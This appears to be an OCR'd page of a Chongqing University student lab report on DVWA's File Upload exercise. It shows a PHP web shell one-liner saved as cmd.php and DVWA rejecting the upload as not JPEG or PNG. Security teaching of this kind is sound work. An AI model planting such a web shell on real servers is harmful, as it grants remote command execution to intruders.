 重庆大学
CHONGQING UNIVERSITY
■ （2）将<?system($_REQUEST['cmd']);?>保存为cmd.php文件，上传此文件至服务
器，如图所示，DVWA系统提示上传不成功，说明DVWA对上传的文件类型做了限
制。
Vulnerability: File Upload
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Choose an image to upload:
浏览... 未选择文件。
Upload
Your image was not uploaded. We can only accept JPEG or PNG images.
More Information
• https://www.owasp.org/index.php/Unrestricted_File_Upload
• https://blogs.securiteam.com/index.php/archives/1268
• https://www.acunetix.com/websitesecurity/upload-forms-threat/
上传php文件失败